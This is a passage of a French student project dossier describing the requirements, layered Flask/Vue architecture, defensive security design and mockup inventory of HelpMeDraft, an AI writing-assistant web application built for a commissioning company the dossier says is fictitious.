LexiCorp
Dossier projet
HelpMeDraft — assistant de rédaction assistée par IA
Ophélie Bellissens / CDA / Metz Numeric School — octobre 2026

Table des matières
1. La liste des compétences mises en œuvre dans le cadre du projet 3
2. Le cahier des charges ou l’expression des besoins du projet 4
3. - la présentation de l’entreprise et du service 5
4. La gestion de projet 6
5. Les spécifications fonctionnelles du projet 8
5.1. Les contraintes du projet et livrables attendus 9
5.2. L’architecture logicielle du projet 10
5.3. Les maquettes et enchaînement des maquettes 12
5.4. Le modèle entités-associations et modèle physique de la base de données 17
5.5. Le script de création ou de modification de la base de données 23
5.6. Le diagramme du comportement des fonctionnalités de type cas d’utilisations 24
5.7. Le diagramme du détail des cas d’utilisations les plus significatifs de type diagramme de séquence 26
6. Les spécifications techniques du projet 28
7. Les réalisations du projet 34
7.1. Les captures d’écran d’interfaces utilisateur et le code correspondant 34
7.2. Des extraits de code de composants métier 38
7.3. Des extraits de code de composants d’accès aux données 41
7.4. Des extraits de code d’autres composants 44
8. Les éléments de sécurité de l’application 46
9. Le plan de tests 51
10. Le jeu d’essai de la fonctionnalité la plus représentative 57
11. - la description de la veille, effectuée par le candidat 60
12. Les annexes 64
12.1. Les maquettes des interfaces utilisateur 64
12.2. Les captures d’écrans d’interfaces utilisateurs et le code correspondant 69
12.3. Le code de composants métier les plus significatifs 70
12.4. Le code de composants d’accès aux données les plus significatifs 74
12.5. Le code d’autres composants 77

1. La liste des compétences mises en œuvre dans le cadre du projet
Le projet HelpMeDraft couvre les trois activités types du titre Concepteur Développeur d'Applications. Le tableau ci-dessous relie chaque compétence du REAC à la réalisation concrète qui en atteste dans ce dossier.
Activité type 1 — Développer une application sécurisée
Compétence professionnelle | Mise en œuvre dans le projet | Où la retrouver
Installer et configurer son environnement de travail en fonction du projet | Environnement Python 3.11 / venv + Node 20 / npm, VS Code, Git et dépôt GitHub distant, Ollama installé en local pour l'inférence, Mailtrap comme serveur SMTP de test, fichier .env.example documentant toutes les variables attendues, conteneurisation Docker et pipeline GitHub Actions | § 6
Développer des interfaces utilisateur | 15 vues Vue 3 + TypeScript (accueil, inscription, connexion, tableau de bord, liste de documents, éditeur, back-office, pages légales), composants réutilisables MarkdownEditor, Nav, Footer, mise en page responsive avec Tailwind CSS 4 | § 7.1, § 12.1, § 12.2
Développer des composants métier | Couche services/ du backend indépendante de Flask : auth_service (hachage bcrypt, émission et vérification des JWT, rotation des refresh tokens), ia_service (prompt engineering et appel au modèle), email_service | § 7.2, § 12.3
Contribuer à la gestion d'un projet informatique | Découpage en lots, planification sur la base du plan de développement du cahier des charges, suivi de l'avancement, gestion des versions par branches Git et commits conventionnés | § 4
Activité type 2 — Concevoir et développer une application sécurisée organisée en couches
Compétence professionnelle | Mise en œuvre dans le projet | Où la retrouver
Analyser les besoins et maquetter une application | Analyse du cahier des charges LexiCorp, formalisation en cas d'utilisation, maquettes des écrans et schéma d'enchaînement | § 5.3, § 5.6, § 12.1
Définir l'architecture logicielle d'une application | Architecture client/serveur découplée : SPA Vue consommant une API REST Flask organisée en trois couches (routes → services → persistance) | § 5.2
Concevoir et mettre en place une base de données relationnelle | Modèle entités-associations puis modèle physique à sept tables, identifiants UUID, contraintes d'intégrité référentielle, index de performance et script de création MySQL | § 5.4, § 5.5
Développer des composants d'accès aux données SQL et NoSQL | Couche de persistance SQLAlchemy 2 : modèles, relations, requêtes paramétrées, agrégations pour les statistiques du back-office | § 7.3, § 12.4
Activité type 3 — Préparer le déploiement d'une application sécurisée
Compétence professionnelle | Mise en œuvre dans le projet | Où la retrouver
Préparer et exécuter les plans de tests d'une application | Plan de tests fonctionnels et unitaires, jeu d'essai de la fonctionnalité de génération IA, tests de sécurité | § 9, § 10
Préparer et documenter le déploiement d'une application | Conteneurisation Docker, script de création du schéma MySQL et script de migration, documentation d'installation et de lancement, gestion de la configuration par variables d'environnement | § 5.5, § 6
Contribuer à la mise en production dans une démarche DevOps | Pipeline d'intégration continue GitHub Actions (lint, tests, build) | § 6
Compétences transversales — La veille technique menée pendant le projet (§ 11) atteste de la compétence « Apprendre en continu » : elle a conduit à identifier une vulnérabilité affectant réellement le projet et une obligation réglementaire postérieure au cahier des charges. La démarche de résolution de problème est illustrée par les arbitrages techniques documentés en § 5.2 et § 6, notamment le choix d'un modèle de langage local. La lecture de la documentation technique anglophone (Flask, SQLAlchemy, Ollama, avis de sécurité GitHub et CISA, OWASP) couvre la compétence « Communiquer en français et en anglais ».

2. Le cahier des charges ou l’expression des besoins du projet

2.1. Contexte de la demande
LexiCorp, éditeur d'outils de gestion documentaire pour les PME, souhaite élargir son catalogue avec un nouveau service en ligne. Le constat de départ est simple : dans une PME, la rédaction des écrits professionnels courants — courriels clients, notes internes, comptes rendus, rapports — mobilise un temps significatif de collaborateurs qui ne sont pas des rédacteurs professionnels. La qualité de ces écrits est inégale et ils sont souvent repris plusieurs fois.
LexiCorp m'a confié la conception et le développement de HelpMeDraft, une application web qui assiste la rédaction de ces documents à l'aide d'une intelligence artificielle générative, dans un espace personnel sécurisé.

2.2. Objectifs fonctionnels
Le cahier des charges fixe quatre objectifs :
- permettre à l'utilisateur de rédiger et de stocker ses documents professionnels ;
- lui proposer des suggestions et des reformulations produites par un modèle de langage ;
- lui offrir un espace personnel sécurisé, avec authentification et historique ;
- respecter les exigences de sécurité, d'accessibilité et de confidentialité des données (RGPD, recommandations ANSSI, RGAA).

2.3. Périmètre fonctionnel attendu
a. Gestion utilisateur — inscription, connexion, déconnexion, récupération de mot de passe, deux rôles distincts (utilisateur standard et administrateur).
b. Éditeur de texte intelligent — une zone de rédaction (Markdown ou WYSIWYG) et trois commandes IA : compléter un paragraphe, reformuler pour un ton professionnel, corriger les fautes de grammaire et d'orthographe. Le résultat doit pouvoir être inséré ou venir remplacer le texte d'origine.
c. Gestion documentaire — création, modification et suppression de documents, enregistrement automatique, historique des interactions avec l'IA, organisation en dossiers ou catégories.
d. Intégration IA — appels sécurisés vers le service de génération, prompt engineering dynamique, affichage différencié du résultat.
e. Back-office administrateur — gestion des utilisateurs, statistiques d'usage (nombre de documents, nombre d'appels au modèle), système de quota de l'ordre de 20 requêtes IA par jour et par utilisateur.

2.4. Exigences non fonctionnelles
Domaine | Exigence du cahier des charges
Sécurité | Authentification sécurisée (hachage + JWT ou sessions), stockage chiffré des données sensibles, protection contre XSS, CSRF et injections
Accessibilité | Respect du RGAA (version 4.1.2, en vigueur) : contrastes, navigation clavier, balises ARIA ; contrôle par Lighthouse ou WAVE
RGPD | Consentement explicite à l'usage des services IA ; aucune donnée personnelle transmise à OpenAI sans anonymisation
Éco-conception | Chargement différé, poids des dépendances optimisé, compression GZIP
Une exigence supplémentaire, postérieure à la rédaction du cahier des charges, s'est ajoutée en cours de projet : les obligations de transparence de l'AI Act, applicables depuis le 2 août 2026 (§ 11).

2.5. Environnement technique recommandé
Le cahier des charges recommande React + Tailwind ou Bootstrap côté front, Python/Flask côté back, MySQL ou MongoDB en base, OpenAI GPT-4 via API REST ou un LLM local (Ollama), JWT ou Passport.js pour l'authentification, GitHub Actions ou GitLab CI pour l'intégration continue et Docker + docker-compose pour la conteneurisation.
Deux écarts assumés par rapport à cette recommandation sont justifiés en § 5.2 : l'usage de Vue 3 à la place de React, et le choix d'un modèle local Ollama plutôt que l'API OpenAI.

2.6. Limites du projet
Les éléments suivants sont explicitement hors périmètre : la facturation et la gestion des abonnements, le travail collaboratif en temps réel sur un même document, l'application mobile native, l'export vers des formats bureautiques propriétaires, et l'hébergement de production chez un fournisseur cloud.
Le périmètre documentaire est lui aussi borné : HelpMeDraft assiste la rédaction d'écrits professionnels courants — courriels, notes, comptes rendus, rapports, courriers types. Il n'est ni un outil de rédaction d'actes juridiques ni un service de conseil : les CGU rappellent que l'utilisateur reste seul responsable du contenu qu'il produit et des suggestions qu'il accepte.

3. - la présentation de l’entreprise et du service

3.1. LexiCorp
LexiCorp est une jeune entreprise spécialisée dans les outils de gestion documentaire destinés aux PME. Son positionnement repose sur des solutions légères, rapides à déployer et compatibles avec les contraintes réglementaires françaises et européennes — un argument déterminant auprès d'une clientèle qui manipule des documents contractuels et commerciaux sans disposer d'une direction informatique dédiée.
HelpMeDraft constitue pour LexiCorp un nouveau service : passer de l'organisation des documents à l'assistance à leur production.
Commanditaire fictif dans le cadre de ma formation CD2IA 2025/2026 à Metz Numeric School. L'entreprise, ses effectifs et son organisation sont posés comme contexte de travail ; les mentions légales intégrées à l'application (raison sociale, capital, SIRET, RCS) sont des données de démonstration.

3.2. Le service et mon positionnement
Le projet est rattaché au pôle produit de LexiCorp. J'y intervenais en tant que conceptrice développeuse full-stack, seule sur la chaîne de réalisation : analyse des besoins, conception, développement front-end et back-end, conception de la base de données, sécurisation et documentation.
Mes interlocuteurs :
Rôle | Fonction dans le projet
Référent pédagogique (MNS) | Tient le rôle de la maîtrise d'ouvrage : valide le cahier des charges, arbitre les écarts, fait le point sur l'avancement
Formateurs techniques | Revue de code, revue d'architecture, conseil sur la sécurité
Promotion CD2IA | Revues croisées entre pairs, entraide sur les points de blocage
Cette configuration — un seul développeur sur l'ensemble des couches — a directement orienté deux décisions : une architecture volontairement lisible et découpée en couches nettes, pour rester maîtrisable par une personne seule, et une documentation écrite au fil de l'eau plutôt qu'en fin de projet.

4. La gestion de projet

4.1. Méthode retenue
J'ai travaillé en itérations courtes d'une semaine, chacune close par un lot fonctionnel utilisable de bout en bout. Le cahier des charges fournissait un plan de développement indicatif ; je l'ai repris comme base de planification en le découpant en lots verticaux — une fonctionnalité traversant le front, l'API et la base — plutôt qu'en couches horizontales. Ce découpage permet de valider une fonctionnalité complète à chaque fin d'itération au lieu d'attendre l'assemblage final.

4.2. Planning et suivi
Étape (cahier des charges) | Durée prévue | Livrable attendu | État
Expression des besoins et maquettes | 2 semaines | Dossier de conception | Terminé
Mise en place de l'architecture (front, back, BDD) | 3 semaines | Projet fonctionnel sans logique métier | Terminé
Intégration IA | 1 semaine | Fonctions « Compléter / Corriger / Reformuler » opérationnelles | Terminé
Tests unitaires, validation RGPD et accessibilité | 1 semaine | Fonctionnalités stables et sécurisées | Terminé pour les tests et l'accessibilité ; consentement IA distinct restant
CI/CD, dockerisation, déploiement (VM locale) | 1 semaine | Application accessible en ligne ou en réseau local | Conteneurisation et CI terminées ; déploiement restant
Documentation, soutenance, préparation de l'examen | 1 semaine | Dossier et support de présentation prêts | En cours
Avancement des lots fonctionnels au moment de la rédaction :
Lot | État
Authentification et gestion de compte | Terminé
CRUD documents et dossiers | Terminé
Éditeur Markdown et enregistrement automatique | Terminé
Intégration IA et quotas | Terminé
Back-office administrateur | Terminé
Pages légales (mentions, CGU, confidentialité) | Terminé
Scripts SQL de création et de migration MySQL | Livrés ; migration de dev (SQLite) exécutée le 02/10/2026 ; bascule MySQL en attente
Correctifs de sécurité (XSS, empreinte du refresh token, configuration, cascades) | Terminé (§ 8)
Journal de veille | Terminé (§ 11)
Mise à niveau des dépendances issue de la veille | Terminée (§ 11.5) — DOMPurify 3.4.16, Ollama 0.35.1
Mention de transparence IA (AI Act) | À faire (§ 11.4)
Plan de tests et jeu d'essai | Terminé (§ 9, § 10)
Tests automatisés (écriture des cas TU et TI) | Terminé — 195 cas au vert, 95 % de couverture backend (§ 9.8)
Conteneurisation et pipeline CI/CD | Terminées — Docker Compose (MySQL 8.4, backend, frontend) et pipeline GitHub Actions à trois travaux (§ 6.6)
Bascule effective SQLite → MySQL | Schéma MySQL exécuté et vérifié sur un serveur réel ; bascule complète en attente d'une machine disposant d'un démon Docker
Audits accessibilité et sécurité outillés | Terminés — audit d'accessibilité (axe-core) et audit de sécurité (§ 8, § 9.7)

4.3. Environnement humain
Travaillant seule sur la réalisation, j'ai remplacé les rituels d'équipe par deux pratiques : un point d'avancement hebdomadaire avec le référent pédagogique, et des revues de code croisées avec les autres apprenants de la promotion sur les parties sensibles — en premier lieu la chaîne d'authentification.

4.4. Gestion des versions
Le code est versionné sur GitHub (Equinoxya/HelpMeDraft---projet-fil-rouge). Une branche par fonctionnalité, fusionnée dans main après relecture ; messages de commit conventionnés (feat:, fix:, docs:, refactor:) pour que l'historique reste lisible. Le fichier .gitignore exclut .env, les environnements virtuels, node_modules et la base SQLite de développement (*.db) : aucun secret ni donnée de test ne se trouve dans l'historique du dépôt.
Le fichier de verrouillage package-lock.json est commité. Ce n'est pas un détail d'organisation mais une mesure de sécurité, dont la compromission de la chaîne d'approvisionnement d'axios (§ 11.3) a montré l'utilité : c'est lui qui permet de savoir, après coup et avec certitude, quelle version exacte d'une dépendance a été installée.

4.5. Objectifs de qualité
Je me suis fixé six objectifs mesurables en début de projet :
Objectif | Indicateur | Où il est vérifié
Aucun secret dans le dépôt | .env ignoré, .env.example documenté et à jour | § 6, § 8
Séparation stricte des responsabilités | Aucun import Flask dans la couche services/ | § 5.2
Validation systématique des entrées | Types, longueurs et valeurs autorisées contrôlés sur chaque route | § 8
Aucune requête SQL construite par concaténation | Requêtes paramétrées par l'ORM, sans exception | § 7.3, § 8
Aucune donnée utilisateur transmise à un tiers | Inférence entièrement locale | § 5.2, § 8
Documentation exploitable par un tiers | README couvrant installation, variables, API et modèle de données | § 6

4.6. Difficultés rencontrées et arbitrages
Sécurisation de la session. Un JWT seul ne permet pas de révoquer une session avant son expiration. J'ai donc ajouté une table user_session côté serveur et mis en place une rotation des refresh tokens : chaque usage invalide le token précédent, et la réutilisation d'un token déjà consommé est traitée comme un vol — toutes les sessions de l'utilisateur sont alors révoquées.
Quota IA. Le comptage a été implémenté par agrégation sur le journal des appels (ia) plutôt que par un compteur stocké sur l'utilisateur : la valeur ne peut pas se désynchroniser, et l'historique reste auditable.
Confidentialité des contenus. L'envoi des textes rédigés à un service tiers était difficilement conciliable avec l'exigence RGPD du cahier des charges. Le passage à une inférence locale a supprimé le problème à la source, au prix de temps de réponse plus longs, d'un prérequis d'installation supplémentaire — et, comme la veille l'a montré (§ 11.3), d'un service de plus à tenir à jour.
Dérive du positionnement éditorial, et son recadrage. Au fil des itérations, les textes de l'interface avaient glissé vers un positionnement d'assistant de rédaction juridique : accroche « Assistant de rédaction juridique & administrative », exemple de clause de bail sur la page d'accueil, « Créer mon premier acte », « Accédez à vos dossiers juridiques et modèles d'actes », bibliothèque de modèles centrée sur les baux et les mises en demeure. Le cahier des charges décrit pourtant un tout autre périmètre : des documents professionnels au sens large — courriels, notes, rapports.
L'écart n'était pas technique mais il était réel : il modifiait la promesse faite à l'utilisateur, engageait implicitement une responsabilité de conseil juridique que les CGU excluent, et rendait incohérent l'ensemble cahier des charges / dossier / application. Une relecture systématique des textes d'interface l'a mis en évidence.
Le recadrage a porté sur vingt libellés répartis dans neuf fichiers (HomeView, FonctionnalitesView, ModelesView, TarifsView, LoginView, DocumentEditorView, Nav, Footer, et ia_service), et sur l'ajout d'une catégorie de modèles « Courriels & Rapports » couvrant explicitement les cas d'usage du cahier des charges.
Le dernier résidu trouvé est le plus instructif, car il n'était pas dans l'interface mais dans le backend : les gabarits de prompt de ia_service.py commençaient par « Tu es un assistant de rédaction juridique et administrative ». Cette phrase n'était affichée nulle part, mais elle était envoyée au modèle à chaque appel — elle orientait donc réellement le style des reformulations produites. Un texte de positionnement peut ainsi avoir un effet fonctionnel, et pas seulement cosmétique, dès lors qu'il alimente un modèle de langage.
J'en retiens une règle de méthode : les textes de l'interface, et les prompts, font partie des spécifications, au même titre qu'une route ou un modèle de données. Ils dérivent d'autant plus facilement qu'aucun test ne les couvre, et seule une relecture confrontée au cahier des charges les rattrape. C'est la raison d'être du cas de test TU-04 du § 9.3.1, qui verrouille désormais ce point.
Ce qu'une capture d'écran ne dit pas. La même relecture m'a rappelé la limite inverse de l'exercice. La capture C-07 montre l'écran de création d'un document vierge : l'indicateur d'enregistrement automatique n'y apparaît pas, puisque aucune frappe n'a encore eu lieu et que le titre est vide. Conclure de cette capture que la fonctionnalité était absente aurait été une erreur de méthode : une capture atteste d'un état, pas d'un comportement. Vérifier une fonctionnalité demande de lire le code ou d'exécuter un scénario, pas de regarder une image fixe. C'est précisément la raison d'être du jeu d'essai documenté en § 10.

5. Les spécifications fonctionnelles du projet

5.0. Acteurs et vue d'ensemble
Trois acteurs interviennent dans le système :
Acteur | Description | Périmètre
Visiteur | Utilisateur non authentifié | Pages publiques (accueil, fonctionnalités, tarifs, modèles, pages légales), inscription, connexion, demande de réinitialisation de mot de passe
Utilisateur | Compte authentifié, rôle user | Ses documents et dossiers, les trois actions IA dans la limite de son quota, l'historique IA de ses documents, son profil
Administrateur | Compte authentifié, rôle admin | Tout le périmètre utilisateur, plus le back-office : liste des comptes, modification du rôle et du quota, suppression de compte, statistiques globales
Le moteur d'inférence local (Ollama) est un système externe sollicité par l'API, jamais par le navigateur.

5.1. Les contraintes du projet et livrables attendus

5.1.1. Contraintes fonctionnelles
- Trois actions IA et trois seulement : reformuler, corriger, compléter.
- Chaque action doit pouvoir s'appliquer soit à une sélection de texte, soit au document entier.
- Le résultat doit pouvoir être inséré à côté du texte d'origine ou le remplacer ; l'utilisateur garde la décision finale.
- Un utilisateur ne voit et ne modifie que ses propres documents et dossiers.
- Quota de 20 requêtes IA par utilisateur et par période de 24 heures, modifiable par un administrateur.
- Toute interaction IA est journalisée avec le contenu avant et après.
- Trois statuts de document : brouillon, à relire, terminé.
- L'enregistrement du document est automatique, déclenché après un délai d'inactivité, et doublé d'une action explicite.

5.1.2. Contraintes techniques
Contrainte | Traduction dans le projet
Authentification sécurisée | Hachage bcrypt, JWT HS256 (access token 15 min), refresh token en cookie httpOnly + SameSite=Strict, avec rotation ; seule l'empreinte SHA-256 du jeton est stockée
Protection XSS / CSRF / injections | Requêtes paramétrées par l'ORM, validation systématique des entrées, CORS restreint à l'origine du front, rendu Markdown assaini par DOMPurify
Données sensibles | Mots de passe hachés (bcrypt), jetons de réinitialisation et de rafraîchissement stockés sous forme d'empreinte SHA-256
Configuration | Aucun secret dans le code : JWT_SECRET_KEY obligatoire, l'application refuse de démarrer sans elle ; APP_ENV pilote l'attribut Secure du cookie
RGPD | Consentement explicite tracé en base, inférence locale sans transmission à un tiers, pages légales intégrées
Transparence IA (AI Act) | Information de l'utilisateur sur la nature générée des propositions — partiellement couvert, complément identifié en § 11.4
Accessibilité RGAA 4.1.2 | Contrastes, navigation clavier, attributs ARIA, contrôle Lighthouse / WAVE
Éco-conception | Chargement différé des routes, dépendances limitées, compression à la livraison
Conteneurisation | Docker et docker-compose
Intégration continue | GitHub Actions

5.1.3. Contraintes de projet
Le projet est réalisé seule, sur la durée de la formation, avec une double finalité : répondre au cahier des charges de LexiCorp et couvrir les compétences du titre CDA. Cette seconde contrainte impose des livrables que le cahier des charges ne demanderait pas nécessairement à ce niveau de détail — diagrammes UML, jeu d'essai documenté, journal de veille.

5.1.4. Livrables attendus
Livrables techniques
Livrable | Obligatoire pour le titre | État
Code source structuré et documenté | — | Livré
Dossier projet (architecture, base de données, diagrammes) | Oui | En cours
Scripts SQL de création et de migration de la base | — | Livrés et exécutés en dev (§ 5.5)
Scripts de déploiement (Docker, CI/CD) | — | Livrés — docker-compose.yml, deux Dockerfile, pipeline CI (§ 6.6)
Fichier .env.example documentant les variables | — | Livré
Journal de veille (IA, sécurité, accessibilité) | Oui | Livré (§ 11)
Livrables fonctionnels
Livrable | Obligatoire pour le titre | État
Documentation utilisateur (PDF ou web) | — | À faire
Présentation orale avec diaporama | Oui | À faire
Plan de tests et jeu d'essai documentés | Oui | Livrés (§ 9, § 10)
Jeu de tests automatisés | Oui | Livré (§ 9.8)
Rapport d'audit d'accessibilité et de sécurité | — | Livrés — docs/audit-accessibilite.md, docs/audit-securite.md

5.2. L’architecture logicielle du projet

5.2.1. Vue d'ensemble
L'application suit une architecture client/serveur découplée en trois niveaux, avec un service d'inférence local en périphérie :

Architecture logicielle — découpage en couches et services périphériques.
Le navigateur ne dialogue jamais directement avec le moteur d'inférence : tout appel passe par l'API, qui contrôle l'authentification, la propriété du document, le quota, puis journalise l'interaction. Sans cet intermédiaire, ni le quota ni la traçabilité RGPD ne seraient applicables.
Le moteur d'inférence n'écoute que sur l'interface de bouclage (localhost). Cette règle, initialement implicite, est devenue une consigne explicite de déploiement après la publication de CVE-2026-7482 (§ 11.3).

5.2.2. Le découpage en couches du backend
Couche | Répertoire | Responsabilité | Ne contient jamais
Présentation HTTP | app/routes/ | Lecture de la requête, validation des entrées, choix du code de retour, sérialisation JSON | Règle métier
Métier | app/services/ | Hachage et vérification des mots de passe, cycle de vie des jetons, construction des prompts et appel au modèle, envoi des courriels | Objet request, objet response, import Flask
Persistance | database/db.py | Modèles SQLAlchemy, relations, contraintes, requêtes et agrégations | Logique de présentation
Cette règle — aucun import Flask dans services/ — est ce qui rend les composants métier testables sans démarrer de serveur. C'est le prérequis du plan de tests unitaires décrit en § 9. Une nuance sur son application réelle — l'usage de current_app pour lire la configuration — est apportée en § 7.2.4.
Cinq blueprints structurent l'API : auth_routes (inscription, connexion, rafraîchissement, déconnexion, réinitialisation de mot de passe), document_route, dossier_route, ia_route (génération et historique) et admin_route (back-office, réservé au rôle admin).

5.2.3. L'organisation du frontend
Répertoire | Rôle
views/ | Une vue par route ; le routeur applique trois gardes : auth, guest, admin
components/ | Composants réutilisables : MarkdownEditor, Nav, Footer
services/ | Un client HTTP par domaine métier (authService, documentService, dossierService, iaService, adminService) au-dessus d'un api.ts commun qui porte l'intercepteur de rafraîchissement du jeton
stores/auth.ts | État d'authentification centralisé (Pinia)
types/ | Types TypeScript partagés entre le front et les réponses de l'API
Aucune vue n'appelle axios directement : tout passe par la couche services/. L'intercepteur qui rejoue une requête après un 401 en rafraîchissant l'access token est donc écrit une fois, à un seul endroit.

5.2.4. Les choix techniques structurants
Vue 3 plutôt que React. Le cahier des charges recommande React sans l'imposer. Vue 3 avec la Composition API et TypeScript offre le même modèle de composants ; sa maîtrise plus avancée de ma part a réduit le risque sur un projet mené seule, et l'intégration de CodeMirror 6 y est directe. Le découpage vues / composants / services / store reste transposable.
Ollama en local plutôt que l'API OpenAI. Le cahier des charges autorise explicitement les deux. L'exigence RGPD — aucune donnée personnelle transmise à OpenAI sans anonymisation — est difficile à garantir sur des textes rédigés librement par l'utilisateur, où l'anonymisation ne peut jamais être exhaustive. En hébergeant le modèle qwen2.5:3b localement, les contenus ne quittent pas l'infrastructure : l'exigence est satisfaite par construction plutôt que par filtrage. Aucune clé d'API n'est nécessaire, donc aucun secret de facturation à protéger. Contreparties assumées : latence plus élevée, qualité de sortie inférieure à GPT-4, prérequis d'installation d'Ollama, et maintenance d'un service supplémentaire — la veille a confirmé que ce dernier point n'est pas théorique (§ 11.3). La couche ia_service isole l'appel au modèle, ce qui permettrait de basculer vers un fournisseur distant sans toucher aux routes.
Markdown plutôt que WYSIWYG. Le cahier des charges laisse le choix. Le Markdown est stocké tel quel, sans HTML intermédiaire : la surface d'attaque XSS est réduite, les échanges avec le modèle portent sur du texte brut, et les différences avant/après restent lisibles dans l'historique IA. Ce choix constitue aussi une protection indépendante de la bibliothèque d'assainissement — argument qui a pris du poids quand la veille a révélé une vulnérabilité dans DOMPurify elle-même (§ 11.3).
SQLite en développement, MySQL en cible. SQLAlchemy 2 permet de travailler sur SQLite en local et de viser MySQL en production sans réécrire la couche d'accès aux données.
JWT court + refresh token en cookie. L'access token, de courte durée (15 minutes), est transmis en en-tête Authorization et n'est jamais stocké en base. Le refresh token vit dans un cookie httpOnly limité au chemin /auth, inaccessible au JavaScript, et son empreinte est enregistrée côté serveur dans user_session — c'est ce qui rend la révocation possible avant expiration.

5.2.5. Vérification des autorisations
Le rôle n'est pas lu dans le JWT mais relu en base à chaque appel d'une route /admin. Un jeton émis avant une rétrogradation resterait valide jusqu'à son expiration ; lire le rôle en base ferme cette fenêtre. Symétriquement, chaque accès à un document ou un dossier vérifie son rattachement à l'utilisateur courant : l'identifiant transmis dans l'URL n'est jamais tenu pour légitime.

5.3. Les maquettes et enchaînement des maquettes

5.3.1. Démarche de maquettage
Le dossier de maquettage s'est construit en trois temps : recensement des écrans nécessaires à partir du périmètre fonctionnel du cahier des charges (§ 2.3), définition de la charte graphique et des composants récurrents, puis formalisation de l'enchaînement des écrans sous forme de schéma.
Les maquettes sont des wireframes basse fidélité : blocs, libellés et hiérarchie, sans couleur ni typographie définitive. Ce niveau de détail est délibéré. Une maquette qui ressemble déjà au produit fini déplace la discussion vers l'apparence, alors que ce qui doit être arrêté à ce stade est la composition : quelles informations sur quel écran, dans quel ordre, atteignables depuis où. La charte graphique est traitée séparément (§ 5.3.2), et le rendu final relève des captures d'écran (§ 7.1).
Chaque planche porte une référence (W-01 à W-09) et ses intentions de conception annotées — la raison d'être de chaque bloc, et non seulement sa présence. Ce sont ces annotations qui font le lien entre le cahier des charges et l'écran : la case de consentement non pré-cochée de W-02 répond à l'exigence RGPD, le panneau IA de W-07 au « résultat affiché de manière différenciée ».
Le maquettage a servi deux objectifs. D'abord vérifier la couverture : chaque fonctionnalité listée au cahier des charges doit être atteignable depuis un écran identifié. Ensuite fixer le découpage en composants réutilisables — c'est ce qui a isolé Nav, Footer et MarkdownEditor comme composants partagés plutôt que comme fragments recopiés d'une vue à l'autre.

5.3.2. Charte graphique
La charte est volontairement restreinte à quatre couleurs et trois familles typographiques, appliquées de façon homogène sur les 16 écrans.
Rôle | Valeur | Usage
Fond principal | #F4F1EA | Arrière-plan de toutes les pages
Fond de panneau | #FAF8F5 | Cartes, barres d'outils, zone d'aperçu
Texte et bordures | #111111 | Texte, bordures pleines de 1 à 2 px, ombres portées
Accent | #C4341C | Actions principales, curseur, sélection, liens, surtitres. Teinte de survol : #A72C18

Famille | Usage
Sans-serif système | Corps de texte et interface
Serif (Georgia) | Titres de niveau 1 à 3 dans les contenus rédigés
Monospace | Surtitres, métadonnées, libellés techniques, barre d'outils
Le parti pris visuel est un style éditorial marqué : bordures pleines noires, ombres portées dures (8px 8px 0 #111111), pas d'arrondis, surtitres en capitales encadrés. Ce choix sert aussi l'accessibilité — le couple #111111 sur #F4F1EA offre un rapport de contraste très supérieur au seuil de 4,5:1 exigé par le RGAA 4.1.2 pour le texte courant.

5.3.3. Inventaire des écrans
Seize écrans, répartis en trois zones d'accès contrôlées par les gardes du routeur.
Zone publique — accessible sans compte
Écran | Route | Rôle
Accueil | / | Présentation du service, appels à l'action vers l'inscription
Fonctionnalités | /fonctionnalites | Détail des trois actions IA et de la gestion documentaire
Modèles | /modeles | Exemples de documents types : courriels et rapports, contrats, courriers, administratif
Tarifs | /tarifs | Offres commerciales
Mentions légales | /mentions-legales | Obligation LCEN du 21 juin 2004
CGU | /cgu | Conditions d'utilisation, responsabilité éditoriale sur les contenus générés
Politique de confidentialité | /confidentialite | Traitement des données, base légale, droits RGPD
Zone d'authentification — réservée aux visiteurs non connectés (garde guestOnly)
Écran | Route | Rôle
Connexion | /login | Authentification par email et mot de passe
Inscription | /register | Création de compte avec recueil du consentement RGPD
Mot de passe oublié | /forgot-password | Demande du lien de réinitialisation
Réinitialisation | /reset-password | Saisie du nouveau mot de passe à partir du jeton reçu par courriel
Un utilisateur déjà connecté qui tente d'atteindre l'un de ces écrans est redirigé vers son tableau de bord : la garde guestOnly évite les états incohérents comme une double connexion.
Zone authentifiée — garde requiresAuth
Écran | Route | Rôle
Tableau de bord | /dashboard | Trois compteurs de documents, trois portes d'entrée vers la rédaction, recherche
Liste des documents | /documents | Liste paginée, filtrage par dossier, gestion des dossiers, statuts
Nouveau document | /documents/nouveau | Création — même composant de vue que l'édition
Édition d'un document | /documents/:id | Éditeur Markdown, panneau IA, historique des interactions
Back-office | /admin | Gestion des comptes et statistiques globales — garde requiresAdmin en plus
Les vues « nouveau document » et « édition » partagent délibérément le même composant DocumentEditorView : l'interface de rédaction est identique, seule la présence d'un identifiant dans l'URL change le comportement à l'enregistrement.

5.3.4. Schéma d'enchaînement des maquettes
